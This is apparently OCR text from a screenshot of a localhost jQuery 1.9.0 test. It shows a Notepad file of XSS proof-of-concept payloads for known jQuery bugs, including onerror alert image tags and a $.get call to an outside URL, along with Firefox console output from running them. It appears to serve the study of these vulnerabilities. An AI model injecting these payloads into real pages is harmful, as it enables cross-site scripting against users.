 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/,
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "1.9.0", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }